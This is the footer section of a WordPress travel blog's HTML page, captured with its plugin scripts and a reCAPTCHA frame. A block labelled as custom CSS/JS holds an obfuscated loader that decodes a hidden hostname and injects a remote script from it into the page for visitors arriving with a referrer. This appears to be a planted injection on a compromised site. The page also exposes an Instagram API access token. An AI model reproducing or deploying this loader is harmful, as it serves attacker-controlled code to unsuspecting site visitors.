				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XlCEgrIxo8ExPbR_kwF9_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149589254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>